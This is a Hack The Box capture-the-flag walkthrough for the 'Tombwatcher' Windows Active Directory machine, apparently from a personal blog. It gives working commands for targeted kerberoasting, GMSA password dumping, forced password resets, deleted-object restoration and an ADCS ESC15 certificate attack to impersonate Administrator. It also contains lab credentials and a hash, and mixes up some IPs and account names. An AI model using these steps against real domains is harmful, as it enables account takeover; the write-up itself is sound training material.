- Published on
HTB - Tombwatcher (Medium)
- Authors

- Name
- mfkrypt

NOTE
Given Credentials -> henry:H3nry_987TGV!
Scanning
❯ nmap -sV -sC -v -Pn 10.10.11.72
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-12 02:13 +08
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 02:13
Completed NSE at 02:13, 0.00s elapsed
Initiating NSE at 02:13
Completed NSE at 02:13, 0.00s elapsed
Initiating NSE at 02:13
Completed NSE at 02:13, 0.00s elapsed
Initiating Connect Scan at 02:13
Scanning tombwatcher.htb (10.10.11.72) [1000 ports]
Discovered open port 139/tcp on 10.10.11.72
Discovered open port 53/tcp on 10.10.11.72
Discovered open port 445/tcp on 10.10.11.72
Discovered open port 80/tcp on 10.10.11.72
Discovered open port 135/tcp on 10.10.11.72
Discovered open port 88/tcp on 10.10.11.72
Discovered open port 389/tcp on 10.10.11.72
Discovered open port 464/tcp on 10.10.11.72
Discovered open port 3269/tcp on 10.10.11.72
Discovered open port 636/tcp on 10.10.11.72
Discovered open port 3268/tcp on 10.10.11.72
Discovered open port 593/tcp on 10.10.11.72
Completed Connect Scan at 02:14, 5.83s elapsed (1000 total ports)
Initiating Service scan at 02:14
Scanning 12 services on tombwatcher.htb (10.10.11.72)
Completed Service scan at 02:14, 44.99s elapsed (12 services on 1 host)
NSE: Script scanning 10.10.11.72.
Initiating NSE at 02:14
Completed NSE at 02:15, 40.11s elapsed
Initiating NSE at 02:15
Completed NSE at 02:15, 5.15s elapsed
Initiating NSE at 02:15
Completed NSE at 02:15, 0.00s elapsed
Nmap scan report for tombwatcher.htb (10.10.11.72)
Host is up (0.016s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-12 06:08:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
|_ssl-date: 2025-06-12T06:10:16+00:00; +11h54m45s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-12T06:10:17+00:00; +11h54m45s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
|_ssl-date: 2025-06-12T06:10:16+00:00; +11h54m45s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-12T06:10:17+00:00; +11h54m45s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Issuer: commonName=tombwatcher-CA-1
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2024-11-16T00:47:59
| Not valid after: 2025-11-16T00:47:59
| MD5: a396:4dc0:104d:3c58:54e0:19e3:c2ae:0666
|_SHA-1: fe5e:76e2:d528:4a33:8adf:c84e:92e3:900e:4234:ef9c
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 11h54m44s, deviation: 0s, median: 11h54m44s
| smb2-time:
| date: 2025-06-12T06:09:34
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 02:15
Completed NSE at 02:15, 0.00s elapsed
Initiating NSE at 02:15
Completed NSE at 02:15, 0.00s elapsed
Initiating NSE at 02:15
Completed NSE at 02:15, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.48 seconds
Scanning shows we are dealing with AD. Like always, let's start enumerating SMB with the given credentials
Enumerating
❯ nxc smb 10.10.11.70 -u 'henry' -p 'H3nry_987TGV!' --shares
❯ nxc smb 10.10.11.70 -u 'henry' -p 'H3nry_987TGV!' --users

We can see a few users there, write them down in a file called users.txt, we don't have any permission to any of the non-default share.
Bloodhound
With credentials given, we can gain situational awareness by gathering Bloodhound data.
❯ nxc ldap 10.10.11.72 -u 'henry' -p 'H3nry_987TGV!' --dns-server 10.10.11.72 --bloodhound --collection All


Observe henry has WriteSPN ACE over alfred. The gives us the ability to write directly to the servicePrincipalNames attribute on a user object. Writing to this property gives us the opportunity to perform a targeted kerberoasting attack against that user.
I will be using Powerview for this.
❯ powerview 'henry':'H3nry_987TGV!'@10.10.11.72
PV ❯ Set-DomainObject -Identity alfred -Set serviceprincipalname='pwned/tombwatcher.htb'

Now we can perform kerberoasting
PV ❯ Invoke-Kerberoast alfred

Now, we have the TGS. We can crack it using Hashcat

alfred:basketball
Now, we check Bloodhound again to look for Outbound Object Controls in which we have One

alfred has AddSelf ACE over the Infrastructure group. He can add himself to the group and gain the same privileges. Again, we can use Powerview for this
❯ powerview 'alfred':'basketball'@10.10.11.72
PV ❯ Add-DomainGroupMember -Identity 'Infrastructure' -Members 'alfred'

We check Bloodhound again

Observe the Infrastructure group has ReadGMSAPassword over the ansible_dev$ group which is also a GMSA (Group Managed Service Account).
We can abuse this using Netexec which will dump the NTLM
❯ nxc ldap -u alfred -p basketball --gmsa

Then, we check Bloodhound again for the ansible_dev$ group, we see it has ForceChangePassword ACE over user Sam

This indicates the GMSA can reset the password of user 'sam`. I tried to crack the NTLM but it didn't work, I did some digging and found out that Netexec has a module to reset the password using the GMSA's NTLM hash!

❯ nxc smb 10.10.11.72 -u 'ansible_dev$' -H '1c37d00093dc2a5f25176bf2d474afdc' -M change-password -o USER=sam NEWPASS=Password123!

After changing his password, we look at Bloodhound once more and find that sam has WriteOwner over user john. Using BloodyAD, we can change the ownership of the user account and change the password after gaining ownership
❯ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u sam -p Password123! set owner "john" "sam"
❯ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u sam -p Password123! set password "john" 'Password123'

Also notice that john is a part of the winrm group

We can easily log in and get the user flag

Privilege Escalation
I looked at Bloodhound and saw an empty OU, ADCS with GenericAll, this was a bit weird and I got stuck here.

Now, I tried everything like Winpeas didn't find anything and certipy did not found any vulnerable certificates. So, I looked up the name of the machine which is "tombstone" and I found something promising. According to this post, we can enumerate deleted objects and reanimate them like a zombie xD.
I modified the command to enumerate like so:
Enumerating Deleted Objects
*Evil-WinRM* PS> Get-ADObject -Filter 'isDeleted -eq $true -and objectClass -eq "user"' -IncludeDeletedObjects -Properties *

We can see a deleted user cert_admin that belongs to the ADCS OU. Let us raise him from the dead using his DN (Distinguished Name)
*Evil-WinRM* PS> Restore-ADObject -Identity "CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb"

It was supposed to work, but we get this error because someone else already reanimated him, I am very lazy to reset the machine so let us proceed with gathering Bloodhound data and upload to our ingestor.

We can see svc_admin here and a random machine account came from nowhere can ignore that one I guess lol. Apart from that, we have GenericAll over svc_admin. We can easily change his password
❯ bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u john -p Password1234! set password "cert_admin" 'Password123!'

Now, we can try to enumerate vulnerable certificates
❯ certipy find -u cert_admin -p Password123! -target 10.10.11.72 -stdout -vulnerable
Observe it is vulnerable to ESC15, we can just follow this guide to exploit ESC15
I tried the first scenario, Scenario A: Direct Impersonation via Schannel (Injecting "Client Authentication" Application Policy) but that failed to spawn the LDAP shell, so I proceeded to use the Scenario B, PKINIT/Kerberos Impersonation via Enrollment Agent Abuse (Injecting "Certificate Request Agent" Application Policy)
Request a certificate from the V1 template as the attacker
❯ certipy req -u 'cert_admin' -p 'Password123!' -dc-ip '10.10.11.72' -target 'tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -application-policies 'Certificate Request Agent'

Then, Use the attacker certificate to request a certificate on behalf of a target privileged user. In this case, its the Administrator
❯ certipy req -u 'cert_admin' -p 'Password123!' -dc-ip '10.10.11.72' -target 'tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'User' -pfx cert_admin.pfx -on-behalf-of 'tombwatcher\Administrator'

Now, we authenticate using the Administartor's cert/private key
❯ certipy auth -pfx 'administrator.pfx' -dc-ip '10.10.11.72'

Now, just winrm and get da root flag
